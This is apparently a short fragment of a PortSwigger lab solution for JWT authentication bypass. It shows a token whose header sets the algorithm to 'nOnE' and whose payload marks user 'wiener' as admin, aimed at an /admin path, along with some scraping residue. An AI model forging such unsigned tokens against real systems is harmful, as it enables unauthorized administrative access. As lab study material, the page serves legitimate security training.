 eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoid2llbmVyIiwiaXNBZG1pbiI6InRydWUifQ.
JWT-Module
{
"alg": "nOnE",
"typ": "JWT"
}
{
"user": "wiener",
"isAdmin": "true"
}
vulnerable-website.com/admin
User management
M
J
D
F
For 2022 > Are tested and working correctly on 100%.
Thanks to PortSwigger & nu11secur1ty from OPSEC